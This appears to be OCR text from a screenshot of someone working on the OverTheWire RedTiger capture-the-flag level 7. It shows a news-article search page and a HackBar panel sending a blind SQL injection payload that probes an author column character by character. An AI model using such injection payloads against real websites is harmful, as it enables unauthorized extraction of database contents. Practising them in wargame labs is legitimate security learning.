 google%' and locate('T',news. search!
Google: The browser is the computer
SAN FRANCISCO--Google spent Wednesday morning trying to get developers excited about the next generation of Web technologies by
showing off how future Web applications will mimic desktop apps. "It's time for us to take advantage of the amazing opportunity that is before
us," said Google CEO Eric Schmidt, kicking off Google I/O 2009 in San Francisco. Schmidt was referring to the growing sense that the
Internet and browsers--rather than a computer's operating system--will be the future foundation for application development. The industry isn't
quite ready for that yet. Many of applications demonstrated before the crowd of around 4,000 developers will require the widespread adoption
of HTML 5 technologies, which are still under development by a consortium of companies and organizations. Still, Google's Vic Gundotra
Elements Console Sources Network Performance Memory Application Security HackBar 2
EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
https://redtiger.labs.overthewire.org/level7.php
enctype
Use POST method application/x-www-form-urlencoded
Body
dosearch=search%21&search=google%25'%20and%20locate('T'%2Cnews.autor%20collate%20latin1_bin%2
C1)%3D1%20and%20'%25'%3D'